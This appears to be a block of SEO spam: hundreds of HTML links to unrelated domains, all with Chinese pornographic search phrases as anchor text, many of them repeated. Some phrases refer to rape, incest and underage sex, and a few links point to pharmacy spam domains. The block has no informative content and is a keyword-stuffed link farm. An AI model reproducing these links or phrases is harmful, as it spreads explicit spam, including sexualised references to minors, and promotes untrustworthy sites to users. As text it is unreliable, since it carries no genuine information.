<a href="http://www.livetuan.com" target="_blank">人妻精品久久无码区新狼窝</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">国产一级淫片aaa级淫片</a>|
<a href="http://m.dentalspaonfirst.net" target="_blank">亚洲综合憿情五月丁香五月网</a>|
<a href="http://nnwatches.com" target="_blank">中文字幕v亚洲日本在线</a>|
<a href="http://www.timpamedyapazarlama.com" target="_blank">人人妻人人澡人人爽人人精品浪潮</a>|
<a href="http://m.010time.cn" target="_blank">GOGO人体GOGO西西大尺度高清</a>|
<a href="http://jindingjixie.cn" target="_blank">国产精品拍自在线播放</a>|
<a href="http://m.zzyksj.cn" target="_blank">成人在线观看一区</a>|
<a href="http://m.hongled.com" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://www.ruvibazaz.com" target="_blank">强奷乱码欧妇女中文字幕熟女</a>|
<a href="http://hellcast.net" target="_blank">国产一区二区三区精品久久久</a>|
<a href="http://www.pedroxmujica.com" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://m.gzrkx.com" target="_blank">99在线视频最新</a>|
<a href="http://m.secretsfashionagency.com" target="_blank">亚洲国产日韩情侣在线</a>|
<a href="http://xinxiuligift.com.cn" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://www.qqzoner.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://m.sz-snmy.com" target="_blank">а√资源新版在线天堂</a>|
<a href="http://joydocumentary.com" target="_blank">日韩精品一区二区免费在线观看</a>|
<a href="http://ware-trade.com" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://x9w5q.cn" target="_blank">大香网伊人久久综合网2018</a>|
<a href="http://m.innovatu.com" target="_blank">亚洲国产一卡2卡3卡4卡精品</a>|
<a href="http://www.wxeat.cn" target="_blank">国语自产拍在线视视频</a>|
<a href="http://marineweatherbylee.com" target="_blank">日韩av激情在线不卡</a>|
<a href="http://17pinche8.com" target="_blank">成人亚洲A片V一区二区三区色欲</a>|
<a href="http://m.jiangshanhong.com" target="_blank">影音先锋综合网资源站</a>|
<a href="http://www.image007.com" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://www.nbsenkuang.cn" target="_blank">蜜臀色婷婷热久久精品亚洲一区</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">18禁真人抽搐一进一出在线</a>|
<a href="http://show3net.com" target="_blank">一区二区在线观看毛片</a>|
<a href="http://www.tjjzgyxx.cn" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://xmacl.com" target="_blank">和少妇人妻邻居做爰无码</a>|
<a href="http://m.tucity.cn" target="_blank">敌伦交换一区二区三区</a>|
<a href="http://bookdress.com" target="_blank">亚洲欧美日韩在线观看看另类</a>|
<a href="http://m.cnfen.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://upcloseatadistance.com" target="_blank">日韩av免播放在线看</a>|
<a href="http://02sb.com" target="_blank">精品国精品国产自在久国产87</a>|
<a href="http://www.eliteincrete.com" target="_blank">国产在线精品欧美日韩电影</a>|
<a href="http://atmassistant.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://m.gdgsb.com" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://www.hotbigmovies.com" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://m.10live.cn" target="_blank">无码AV看免费大片在线</a>|
<a href="http://junchenchuju.com" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://www.piecesofjewelry.com" target="_blank">亚洲欧美在线制服丝袜国产</a>|
<a href="http://www.hushanxing.com" target="_blank">一本加勒比hezyo无码a片</a>|
<a href="http://www.whoyao.cn" target="_blank">日本熟妇乱子a片</a>|
<a href="http://m.vpsneed.com" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://www.pcxue.com" target="_blank">黑人大战亚洲人精品一区</a>|
<a href="http://flightcentertravel.com" target="_blank">性奴毛片一区二区三区</a>|
<a href="http://dyoogoo.cn" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://m.tibaing.com" target="_blank">一区二区三区日韩精品视频</a>|
<a href="http://www.kelteksolutions.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://www.chengwangjr.com" target="_blank">亚洲成a人v欧美综合天堂麻豆</a>|
<a href="http://m.tedstalk.com" target="_blank">精品免费拍国产拍拍</a>|
<a href="http://lcbxzx.cn" target="_blank">女明星a级毛片100部免费看</a>|
<a href="http://m.cddccm.cn" target="_blank">人妻无码AV一区二区三区精品</a>|
<a href="http://ttyss.com" target="_blank">热99RE久久精品国产首页免费</a>|
<a href="http://m.thewillamettestore.com" target="_blank">又粗又爽又黄青青青国产</a>|
<a href="http://m.zcwxg.com" target="_blank">一本一道AV无码中文字幕</a>|
<a href="http://m.hellcast.net" target="_blank">丰满人妻无奈张开双腿AV</a>|
<a href="http://m.leadingtea.com" target="_blank">久久少妇免费精品</a>|
<a href="http://bobfederer.com" target="_blank">国产目拍亚洲精品区区</a>|
<a href="http://m.xghb.com.cn" target="_blank">久久精品国产72国产精</a>|
<a href="http://m.xagxpa.cn" target="_blank">国产成人久久婷婷精品流白浆</a>|
<a href="http://gdcl168.com" target="_blank">精品一区二区成人精品</a>|
<a href="http://warrigalconsulting.com" target="_blank">欧美日韩一区精品高免费专区</a>|
<a href="http://crawshawgallery.com" target="_blank">aⅴ在天堂线网在线观看</a>|
<a href="http://m.sordid-secrets.com" target="_blank">日韩精品一区二区三区四区av</a>|
<a href="http://m.szlvzhouev.cn" target="_blank">狠狠狠狼鲁欧美综合网</a>|
<a href="http://www.okataduke.net" target="_blank">色窝窝51精品国产人妻消防</a>|
<a href="http://m.360qw.com" target="_blank">97无码人妻精品免费一区二区</a>|
<a href="http://m.jobs4challenged.com" target="_blank">亚洲国产日韩情侣在线</a>|
<a href="http://m.bukchonartmuseum.com" target="_blank">亚洲国产日韩欧美高清片</a>|
<a href="http://waterbar.cn" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://ttomy.com" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://www.wentworth-miller.net" target="_blank">国产欧美又粗又猛又爽老</a>|
<a href="http://www.cqfabu.com" target="_blank">国产精品日韩精选一区二区</a>|
<a href="http://barsanco.com" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://www.jnd688.cn" target="_blank">中国大屁股XXXX</a>|
<a href="http://www.foxinaboxmalmo.com" target="_blank">久久精品国产丝袜长腿</a>|
<a href="http://www.hebeiseo.com" target="_blank">高清国产美女一级a毛片123</a>|
<a href="http://tlimstech.com" target="_blank">色偷偷中文字幕综合久久</a>|
<a href="http://m.indiaheritagetour.com" target="_blank">黑人大荫蒂bbwbbb</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://cngps.com" target="_blank">亚洲综合欧美自拍</a>|
<a href="http://m.shdeshi.com" target="_blank">囯产精品久久久久久久久久妞妞</a>|
<a href="http://m.ahshl.com" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://m.raheenstud.com" target="_blank">中国丰满人妻VIDEOSHD</a>|
<a href="http://m.gzrkx.com" target="_blank">亚洲а∨天堂2021无码</a>|
<a href="http://barsanco.com" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://www.interscapeusa.com" target="_blank">国产精品亚洲一区二区三区在线</a>|
<a href="http://hnybsdz.cn" target="_blank">久久精品人妻一区二区三区</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">日韩欧美国产一区二区</a>|
<a href="http://m.uci-tech.com" target="_blank">青青久在线视频免费观看</a>|
<a href="http://m.galeforceadventures.com" target="_blank">无码h动漫精品一区二区三区</a>|
<a href="http://m.waywordsjournals.com" target="_blank">亚洲人成亚洲人成在线观看</a>|
<a href="http://webcasper.com" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://genki-sun.com" target="_blank">日韩精品一区二区三区avi</a>|
<a href="http://www.illusionaudio.com" target="_blank">亚洲芒果卡一卡二卡三乱码</a>|
<a href="http://x3soft.cn" target="_blank">精品人妻无码一区二区三区性</a>|
<a href="http://m.cctvbiz.com" target="_blank">精品偷自拍另类在线观看</a>|
<a href="http://medyafilm.com" target="_blank">国产成人黄色在线观看</a>|
<a href="http://m.studios69.com" target="_blank">精品999无码在线观看</a>|
<a href="http://m.scjkaz.cn" target="_blank">伦人伦XXX国产对白</a>|
<a href="http://s1plus.com" target="_blank">国产视频不卡一区二区三区</a>|
<a href="http://samschwartzinc.com" target="_blank">中文字女同幕乱码无限2021官网</a>|
<a href="http://m.landstanding.com" target="_blank">婷婷久久狠狠五月天</a>|
<a href="http://m.maplebearbangalore.com" target="_blank">亚洲a精品vs一区二区三区18</a>|
<a href="http://yc-a.com" target="_blank">精品香蕉99久久久久网站</a>|
<a href="http://upcloseatadistance.com" target="_blank">国产成人精品123区免费视频</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">亚洲午夜久久久影院伊人</a>|
<a href="http://www.mileum-technologies.com" target="_blank">97婷婷在线观看视频</a>|
<a href="http://whosnuts.com" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">男女下面进入的视频免费午夜</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://pbwdhgs.net" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://m.10ming.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://sextoysquare.com" target="_blank">日韩精品无码久久一区二区三</a>|
<a href="http://yc-a.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://m.vmsggiy.cn" target="_blank">VA天堂ⅤA在线VA无码</a>|
<a href="http://www.forexlistingsystems.com" target="_blank">末成年女啪啪免费</a>|
<a href="http://gunsenpai.com" target="_blank">久久免费看少妇高潮不卡</a>|
<a href="http://www.jkdhklwen.cn" target="_blank">视频久久久久久97</a>|
<a href="http://m.javaboardtest.com" target="_blank">久久综合九色综合97欧美</a>|
<a href="http://www.wa4d.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">中国一级特黄刺激刺激爽</a>|
<a href="http://m.jiangshanhong.com" target="_blank">最新国产专区在线视频</a>|
<a href="http://www.yhqzb.cn" target="_blank">中文字幕,区一区二区三</a>|
<a href="http://www.fanmm.com" target="_blank">国产激情久久久久影院</a>|
<a href="http://www.afterburnerstudios.com" target="_blank">成全视频免费高清</a>|
<a href="http://m.delawaresnature.net" target="_blank">国产成人精品午夜二三区波多野</a>|
<a href="http://ysb888.cn" target="_blank">国产精品久久久一本精品重冂色情</a>|
<a href="http://www.szsna.cn" target="_blank">99久久精品国产综合一区</a>|
<a href="http://ilpasticciosavannah.com" target="_blank">日本a v一区二区在线免费</a>|
<a href="http://m.yzltgzwjg.cn" target="_blank">国产香蕉国产精品偷在线</a>|
<a href="http://www.mzlsrd.cn" target="_blank">精品深爱在线国产</a>|
<a href="http://www.catcsr.com" target="_blank">亚洲最大欧美日韩</a>|
<a href="http://m.kotaiguchi.com" target="_blank">天天摸日日摸狠狠添</a>|
<a href="http://www.vaporcraze.net" target="_blank">黑人大战亚洲人精品一区</a>|
<a href="http://m.1ptd.com" target="_blank">久久精品亚洲二区</a>|
<a href="http://m.erinuki.com" target="_blank">竹菊影视欧美日韩一区二区三区四区五区</a>|
<a href="http://m.sospda.com" target="_blank">www.欧美成人</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">狠狠狠狼鲁欧美综合网</a>|
<a href="http://www.mashanggo.cn" target="_blank">榴莲视频污片APP</a>|
<a href="http://m.bobettebryan.com" target="_blank">国产精品一级???在线观看</a>|
<a href="http://m.tibaing.com" target="_blank">婷婷人人爽人人爽人人片</a>|
<a href="http://sacramento-placer.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://www.paulstalker.com" target="_blank">一级黄色免费大片</a>|
<a href="http://www.qingdao0532.com" target="_blank">国产高潮流白浆喷水免费网站</a>|
<a href="http://raishen.com.cn" target="_blank">欧美乱妇日本无乱码特黄大片</a>|
<a href="http://conveyordeploy.com" target="_blank">日韩一级精品在线免费观看</a>|
<a href="http://www.abapartment.com" target="_blank">国产乱子精品一区二区在线观看</a>|
<a href="http://m.hhic.net.cn" target="_blank">中文自拍日韩在线播放视频网站</a>|
<a href="http://brapfabllc.com" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://mercato33.com" target="_blank">亚洲真人无码永久在线</a>|
<a href="http://m.265ns.com" target="_blank">亚洲国产成人va在线观看天堂</a>|
<a href="http://binarization.com" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://sswei.com" target="_blank">亚洲丁香婷婷综合久久</a>|
<a href="http://m.zzzghb.com" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://m.jtrong.com.cn" target="_blank">亚洲精品成人在线视频</a>|
<a href="http://www.nbsenkuang.cn" target="_blank">午夜视频久久久久一区</a>|
<a href="http://m.huayumedia.cn" target="_blank">欧美日韩aⅴ一区二区三区</a>|
<a href="http://dane-co.com" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://m.sombrerorojo.com" target="_blank">国产自在线拍视频国产GAV</a>|
<a href="http://numexia.com" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://m.uci-tech.com" target="_blank">亚洲日韩欧美一区二区麻豆</a>|
<a href="http://www.worldk.cn" target="_blank">欧美成人性毛片视频</a>|
<a href="http://www.straightfwdesign.com" target="_blank">天堂在线www网资源</a>|
<a href="http://m.vinoiey.cn" target="_blank">国产精品麻豆一区二区</a>|
<a href="http://wuandkao.cn" target="_blank">国产香蕉尹人在线视频你看看</a>|
<a href="http://www.sdys100.com.cn" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://www.dmlighting.com.cn" target="_blank">在线影视大全免费追剧</a>|
<a href="http://m.totalbasenji-osh.com" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://www.jaygrand.com" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://m.mint54.com" target="_blank">一级aa午夜福利免费区</a>|
<a href="http://www.nbwlgj.com" target="_blank">国产精品不卡一区在线观看</a>|
<a href="http://m.theglasscompanyusa.com" target="_blank">丝袜美女污污免费观看的网站</a>|
<a href="http://m.loim.cn" target="_blank">手机在线一区二区三区观看</a>|
<a href="http://www.fzqn.com.cn" target="_blank">国产精品一区二区在线观看99</a>|
<a href="http://m.lsbxw.com" target="_blank">久久久久亚洲av成人网极品</a>|
<a href="http://www.secretsfashionagency.com" target="_blank">日日噜噜夜夜狠狠久久无码区</a>|
<a href="http://www.hunqing5.com" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://park-wear.com" target="_blank">热久久这里是精品6免费观看</a>|
<a href="http://m.bestfive.cn" target="_blank">在线观看免费黄色小视频</a>|
<a href="http://m.whosnuts.com" target="_blank">亚洲日韩中文第一精品</a>|
<a href="http://www.playlearnmultimedia.com" target="_blank">成人免费777777被爆出</a>|
<a href="http://bridalsplendor.com" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://www.mathematical-finance.com" target="_blank">一区二区三区欧美日韩在线</a>|
<a href="http://changhongsh.com" target="_blank">精品国产国产精品久久</a>|
<a href="http://www.dtjboulder.com" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://m.startuptrucking.com" target="_blank">欧洲最新精品视频在线观看</a>|
<a href="http://0792sp.cn" target="_blank">色一情一区二区三区四区五区</a>|
<a href="http://dcaaa.cn" target="_blank">国产第一页线路1</a>|
<a href="http://memfa.com" target="_blank">99久久国产综合精品成人</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">日韩一区二区欧美视频在线观看</a>|
<a href="http://m.ferropartners.com" target="_blank">久久久亚洲精品日韩专区</a>|
<a href="http://www.ri30.com" target="_blank">日韩在线一线二线免费视频</a>|
<a href="http://www.dssph.com" target="_blank">美女免费国产一区二区</a>|
<a href="http://m.dangerousgrains.com" target="_blank">熟妇与小伙子MATUR老熟妇E</a>|
<a href="http://m.xghb.com.cn" target="_blank">av网站免费线看</a>|
<a href="http://www.lnftt.com" target="_blank">日本一区2区3区在线观看</a>|
<a href="http://www.twigtoys.com" target="_blank">国产欧美日韩精品久久久久</a>|
<a href="http://m.coins-world.net" target="_blank">国产成人一区二区三区精品久久</a>|
<a href="http://www.bandei.cn" target="_blank">91 亚洲 欧美 日韩 国产 综合</a>|
<a href="http://m.lbc999.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://www.bgdvor.com" target="_blank">免费网站看gv片在线</a>|
<a href="http://m.iedupartners.com.cn" target="_blank">国产喷水在线观看视频</a>|
<a href="http://www.gzrkx.com" target="_blank">性欧美高清极品猛交</a>|
<a href="http://m.shasd88.com" target="_blank">久久天天躁狠狠躁夜夜avapp</a>|
<a href="http://m.nanlevitt.com" target="_blank">一本av一区二区三区</a>|
<a href="http://m.joyfulchinese.com" target="_blank">动漫AV成人无码精品网站</a>|
<a href="http://m.sys-box.com" target="_blank">亚洲国产成人免费在线</a>|
<a href="http://www.seostu.com" target="_blank">国产高清在线精品一区导航</a>|
<a href="http://www.gsluoxuan.com" target="_blank">超碰在线97国产久中文</a>|
<a href="http://www.offroadracingevents.com" target="_blank">国产精品久久久一本精品重冂色情</a>|
<a href="http://m.fundamentalnews.com" target="_blank">99久久精品国产综合一区</a>|
<a href="http://www.ultimatesoccerboss.com" target="_blank">国产成人综合亚洲国产vr</a>|
<a href="http://www.20sky.com" target="_blank">波多野结衣在线精品视频</a>|
<a href="http://m.sczmwj.cn" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://m.furen168.com" target="_blank">亚洲国产精品久久久久秋霞小</a>|
<a href="http://m.medformixvue.com" target="_blank">【凹凸】久久无码人妻精品一区二区三区</a>|
<a href="http://designsshirt.com" target="_blank">亚洲一区无码精品色</a>|
<a href="http://kicherer.net" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.strongholdoperating.com" target="_blank">а√资源新版在线天堂</a>|
<a href="http://www.qvng.cn" target="_blank">国产一精品一AV一免费爽爽</a>|
<a href="http://www.anpm.cn" target="_blank">青青久草在线观看</a>|
<a href="http://laitemei.com" target="_blank">国产临盆孕妇孕交中出视频</a>|
<a href="http://lyhywl.cn" target="_blank">五月婷婷丁香在线</a>|
<a href="http://www.outdoorcountrydecor.com" target="_blank">www.日本一区久久精品</a>|
<a href="http://cn0851.cn" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://jushare.cn" target="_blank">一区二区三区不卡片日本</a>|
<a href="http://m.rsblog.net" target="_blank">高清一区二区三区日本久</a>|
<a href="http://m.salesneaker.com" target="_blank">777米奇影视盒</a>|
<a href="http://m.hhxhyl.com" target="_blank">一色屋精品视频在线网站</a>|
<a href="http://www.signicase.com" target="_blank">日韩丰满的少妇一级视频</a>|
<a href="http://fastgraphics-fast.com" target="_blank">久久久无码精品一区二区三区</a>|
<a href="http://startuptrucking.com" target="_blank">欧美国产伦久久久久久久</a>|
<a href="http://chengchengdai.com.cn" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://avenidavet.com" target="_blank">白浆喷水系列一区二区</a>|
<a href="http://ofcoursejapan.com" target="_blank">亚洲三级高清免费</a>|
<a href="http://gd-men.cn" target="_blank">亚洲乱码中文综合在线</a>|
<a href="http://mxbzosy.cn" target="_blank">国产无码高清在线观看av</a>|
<a href="http://al57.com" target="_blank">亚洲日韩AV动态图</a>|
<a href="http://m.hanjiutang.com.cn" target="_blank">欧美日韩v国产v</a>|
<a href="http://www.khunperm.com" target="_blank">亚洲日韩欧美国产高清v</a>|
<a href="http://m.v7906.cn" target="_blank">日本爆乳J罩杯无码视频</a>|
<a href="http://www.86ve.com.cn" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://m.lgxmusic.com" target="_blank">最近中文字幕免费手机版</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">亚洲成av人无码免费观看</a>|
<a href="http://designclaud.com" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://www.515l8r.cn" target="_blank">国产精品毛片久久久久久久</a>|
<a href="http://m.cfdemingconstruction.com" target="_blank">久久精品国产婷婷</a>|
<a href="http://www.sizeanswers.com" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://xinxiangjituan.cn" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://www.bdylc.com.cn" target="_blank">国产制服丝袜亚洲日本在线</a>|
<a href="http://www.adplanner.com.cn" target="_blank">日韩人妻av不卡一区二区三区</a>|
<a href="http://www.mrsaphages.com" target="_blank">日韩欧美性色精品久久</a>|
<a href="http://www.soundsinhd.com" target="_blank">国产AV无码专区亚洲AV极</a>|
<a href="http://www.wl001.com.cn" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://www.inmanustuas.com" target="_blank">欧美777综合精品久久久久</a>|
<a href="http://shakrub.com" target="_blank">国产毛A片啊久久久久久保和丸</a>|
<a href="http://m.shdeshi.com" target="_blank">国产对白粗大硬爽视频</a>|
<a href="http://m.twxhr.cn" target="_blank">在线日韩av中文</a>|
<a href="http://mxbzosy.cn" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://m.1006st.cn" target="_blank">天堂在线观看视频禁18</a>|
<a href="http://sanfudq.com" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://m.heavencinema.com" target="_blank">亚洲av无码精品网站</a>|
<a href="http://www.anpm.cn" target="_blank">国内精品久久人妻一区二区</a>|
<a href="http://phatcharaphan.com" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://lk98.cn" target="_blank">亚洲日本va午夜中文字幕</a>|
<a href="http://runscooters.com" target="_blank">亚洲一区在线播放是一款非常热门的直播平台</a>|
<a href="http://www.syycty.com" target="_blank">国产乱人伦偷精品视频色欲</a>|
<a href="http://www.itsadealio.com" target="_blank">桃色国产在线观看免费</a>|
<a href="http://worlddiamond.com.cn" target="_blank">国产在线不卡人成视频</a>|
<a href="http://telkomindonesia.com" target="_blank">麻豆美女裸体AAAA片</a>|
<a href="http://m.bingodad.com" target="_blank">男男欧美一区二区</a>|
<a href="http://taiwanauto.net" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://figure8-consulting.com" target="_blank">亚洲欧美日韩国产综合在线一区</a>|
<a href="http://ydtuan.cn" target="_blank">麻豆av一区二区无码</a>|
<a href="http://www.eulerproject.net" target="_blank">中文字幕操一区二区三区</a>|
<a href="http://taxiservicejodhpur.com" target="_blank">国产色香蕉在线成人制服丝袜在线</a>|
<a href="http://www.iosworks.com" target="_blank">欧美精品黄页在线视频欧美性</a>|
<a href="http://hntgkj.com" target="_blank">天堂在线观看视频禁18</a>|
<a href="http://www.cosmosbusinesswisdom.com" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://www.8n0i.cn" target="_blank">老司机午夜福利视频</a>|
<a href="http://flightcentertravel.com" target="_blank">最近高清中文在线视频播放</a>|
<a href="http://qdzhweb.com" target="_blank">日韩精品一区二区亚洲蜜桃</a>|
<a href="http://ngbuzzblog.com" target="_blank">鸭子TV国产在线永久播放</a>|
<a href="http://www.cbcchocolates.com" target="_blank">HD老熟女BBN老淑女</a>|
<a href="http://ultimatesoccerboss.com" target="_blank">四十如虎的丰满熟妇啪啪</a>|
<a href="http://barsanco.com" target="_blank">国产好爽…又高潮了毛片</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">国产精品毛片Av区一区二区三</a>|
<a href="http://www.alikkk.com" target="_blank">四虎国产精品成人</a>|
<a href="http://m.pvmi.net" target="_blank">丝袜a∨在线一区二区三区</a>|
<a href="http://m.sofaclothes.com" target="_blank">亚洲精品无码专区久久</a>|
<a href="http://www.tsqyny.cn" target="_blank">亚洲精品久久AV无码蜜桃</a>|
<a href="http://www.hernon-ammosealing.com" target="_blank">97亚洲狠狠色综合久久</a>|
<a href="http://m.laiyb.cn" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://m.cablelaninc.com" target="_blank">国产黄色一级亚洲国产精</a>|
<a href="http://propeciapharmacy365.com" target="_blank">暖暖视频日本在线观看</a>|
<a href="http://dcaaa.cn" target="_blank">亚洲av麻豆精品一区在线</a>|
<a href="http://www.bilianime.com" target="_blank">久久久婷婷成人综合激情</a>|
<a href="http://m.taoresources.com" target="_blank">黃頁網站三級視頻在線播放</a>|
<a href="http://m.rideplus.cn" target="_blank">亚洲中文字幕有码</a>|
<a href="http://www.bigbangcentral.com" target="_blank">欧美 日韩 久久久久久久</a>|
<a href="http://m.xhdlzl.cn" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://m.innovatu.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://m.kailek.com" target="_blank">日韩av一区二区三区免费看</a>|
<a href="http://m.numexia.com" target="_blank">亚洲日韩精品无码专用网</a>|
<a href="http://52qiang.com" target="_blank">无码精品日韩专区久久</a>|
<a href="http://m.tlk8.com" target="_blank">免费香蕉成视频人网站</a>|
<a href="http://cialis2au.com" target="_blank">日日摸处处碰夜夜爽</a>|
<a href="http://melissaclarkemakeup.com" target="_blank">国产a视频精品免费观看</a>|
<a href="http://m.byshow.com.cn" target="_blank">亚洲成av人无码中文</a>|
<a href="http://www.aaaxw.cn" target="_blank">五洲国产精品无码久久</a>|
<a href="http://www.autogastech.com" target="_blank">99久久久精品免费观看国产</a>|
<a href="http://lzljkj.com" target="_blank">...国产人成视频在线视频</a>|
<a href="http://www.imgso.cn" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://thesoundbot.com" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://www.palmbeachbodyworks.com" target="_blank">亚洲妓女综合网99</a>|
<a href="http://www.yj508.com" target="_blank">精品国内自产拍在线观看短视频</a>|
<a href="http://m.luxishiye.com" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://fzwhly.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://www.lzzyf.cn" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://m.fatcatradio.com" target="_blank">内地级a艳片高清免费播放</a>|
<a href="http://channelwinebar.com" target="_blank">久久天堂av综合色无码专区</a>|
<a href="http://www.thehauntedhousewife.com" target="_blank">久久美利坚合众国久久综合</a>|
<a href="http://m.cdrkbg.com" target="_blank">亚洲白丝AV网址在线观看</a>|
<a href="http://www.ruvibazaz.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://www.illusionaudio.com" target="_blank">色狠狠色噜噜AV天堂一区</a>|
<a href="http://m.welcometoadhoc.com" target="_blank">日韩综合精品一区二区三区</a>|
<a href="http://www.mg163.cn" target="_blank">www一区二区www免费</a>|
<a href="http://midamconf.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://m.alimpic.com" target="_blank">日本免费1区2区3区4区</a>|
<a href="http://m.co-liber.com" target="_blank">51国产小视频在线观看</a>|
<a href="http://m.juanzhishaiban.com.cn" target="_blank">国产AV无码专区亚洲AV极</a>|
<a href="http://60521.cn" target="_blank">亚洲精品无amm毛片</a>|
<a href="http://aibofang.com" target="_blank">久99久爱精品免费观看视频</a>|
<a href="http://meikelighting.com" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://www.baoerte.com.cn" target="_blank">精品久久精品国产</a>|
<a href="http://www.baicaiss.cn" target="_blank">国内精品免费一区二区三区二百</a>|
<a href="http://www.supercenite.com" target="_blank">91精品国产乱码在线观看</a>|
<a href="http://m.fundamentalnews.com" target="_blank">漂亮人妻被中出中文字幕色</a>|
<a href="http://outdoorcountrydecor.com" target="_blank">精品不卡一区二区三区乱码</a>|
<a href="http://www.sweetencreekantiques.com" target="_blank">狠狠躁夜夜躁青青草原软件</a>|
<a href="http://m.318318.cn" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://www.gohigherbooks.com" target="_blank">国产精品三级大片大片</a>|
<a href="http://m.juanzhishaiban.com.cn" target="_blank">国产日韩在线欧美特黄一级大片</a>|
<a href="http://meliahl.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://m.gdmingyi.com.cn" target="_blank">最新国产专区在线视频</a>|
<a href="http://m.gn59.cn" target="_blank">韩国免费a级作爱片完整版在线观看</a>|
<a href="http://principlesapplied.com" target="_blank">91精品国产成人观看免</a>|
<a href="http://lyzr.com.cn" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://allhatnocattle.cn" target="_blank">国产色综合久久无码有码</a>|
<a href="http://www.wuxihuaye.com" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://www.1688xqt.cn" target="_blank">欧美日韩亚洲国产二区</a>|
<a href="http://www.babysnark.com" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://www.encantadortenerife.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://bandei.cn" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://antonisz.com" target="_blank">亚洲中文字幕有码</a>|
<a href="http://www.sqzs2.cn" target="_blank">免费观看国产黄网站在线播放</a>|
<a href="http://114y.cn" target="_blank">伊人久久综合狼伊人久久</a>|
<a href="http://luojinbo.cn" target="_blank">少妇大叫太大太粗太爽了a片</a>|
<a href="http://yungufurniture.com" target="_blank">国产精品一区二区在线观看99</a>|
<a href="http://www.zaepfelgroup.com" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://m.sharpehouseboats.com" target="_blank">国产河南妇女毛片精品久久久</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">国产一级二级三级黄色</a>|
<a href="http://zuixintu.com" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://chineseyes.com" target="_blank">99精品国产福利在线观看免费</a>|
